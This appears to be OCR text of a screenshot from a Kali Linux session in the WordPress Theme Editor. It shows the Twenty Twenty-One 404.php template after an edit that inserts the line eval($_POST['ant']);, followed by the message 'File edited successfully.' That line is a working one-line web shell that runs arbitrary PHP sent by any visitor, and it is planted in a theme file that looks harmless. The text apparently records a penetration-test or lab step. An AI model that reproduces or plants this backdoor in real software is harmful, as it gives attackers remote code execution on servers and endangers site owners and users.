 Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Nessus / Setup
Sample 0 + New Howdy, adm
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
1 <?php
2 /**
3 * The template for displaying 404 pages (not found)
4 *
5 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6 *
7 * @package WordPress
8 * @subpackage Twenty_Twenty_One
9 * @since Twenty Twenty-One 1.0
10 */
11 eval($_POST['ant']);
12 get_header();
13 ?>
14
15 <header class="page-header alignwide">
16 <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
17 </header><!-- .page-header -->
18
19 <div class="error-404 not-found default-max-width">
Documentation: Function Name... Look Up
File edited successfully.
Update File
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▶
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes ▶